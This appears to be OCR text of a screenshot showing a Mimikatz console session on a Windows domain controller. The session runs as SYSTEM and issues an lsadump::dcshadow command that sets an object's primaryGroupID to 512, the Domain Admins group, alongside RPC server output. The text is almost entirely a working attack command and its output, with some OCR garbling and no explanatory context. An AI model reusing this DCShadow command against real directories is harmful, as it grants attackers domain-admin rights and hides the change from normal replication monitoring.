 mimikatz # token::whoami
* Process Token : {0;000003e7} 3 D 19337598 NT AUTHORITY\SYSTEM S-1-5-18
(04g,27p) Primary
* Thread Token : no token
mimikatz # _
mimikatz 2.1.1 x64 (oe.eo)
** Starting server **
> BindString[0]: ncacn_ip_tcp:sub2k8[50381]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz # exit
Bye!
C:\Users\Administrator.DC\Desktop\mimikatz_trunk\x64>mimikatz
.#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcshadow /object:y /attribute:primaryGroupID /value:512
** Starting server **
> BindString[0]: ncacn_ip_tcp:sub2k8[50392]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
安全先师